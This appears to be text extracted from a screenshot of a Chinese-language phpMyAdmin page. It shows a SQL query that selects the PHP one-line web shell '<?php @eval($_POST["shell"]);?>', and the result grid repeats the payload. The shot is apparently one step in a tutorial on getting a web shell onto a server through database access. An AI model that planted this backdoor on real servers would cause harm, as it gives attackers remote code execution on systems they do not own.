 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0003 秒)
SELECT '<?php @eval($_POST["shell"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["shell"]);?>
<?php @eval($_POST["shell"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头